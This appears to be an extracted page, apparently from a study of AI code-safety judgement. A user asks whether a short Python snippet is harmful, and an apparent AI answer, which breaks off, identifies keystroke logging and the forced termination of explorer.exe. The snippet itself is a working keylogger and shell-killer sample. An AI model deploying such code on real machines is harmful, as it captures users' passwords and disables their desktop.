 Assuming you are a cybersecurity expert, you need to determine whether the following
piece of Python code would be harmful to a Windows computer.
import os
import psutil
from pynput import keyboard
def on_press(key):
try:
print(f"{key.char}", end="", flush=True)
except AttributeError:
print(f"{key}", end="", flush=True)
def block_explorer():
for process in psutil.process_iter():
try:
if process.name().lower() == "explorer.exe":
process.terminate()
except (psutil.NoSuchProcess, psutil.AccessDenied, psutil.ZombieProcess):
pass
def main():
block_explorer()
with keyboard.Listener(on_press=on_press) as listener:
listener.join()
I'm not able to execute code or directly interact with your computer, but I can analyze the
code you've provided and provide insights into its potential effects.
The given Python code appears to have a few functionalities:
1. Keylogging: The `keyboard` library is used to capture keyboard input. The `on_press`
function is called whenever a key is pressed. It captures the key's character representation
and prints it. While this can be used for legitimate purposes (like monitoring user input for
analysis), it can also be used maliciously to capture sensitive information such as
passwords.
2. Terminating Processes: The `psutil` library is used to interact with processes. The
`block_explorer` function iterates through running processes and terminates any
instances of "explorer.exe." This action would forcefully close the Windows Explorer,
effectively making the graphical interface (taskbar, desktop icons, etc.) disappear.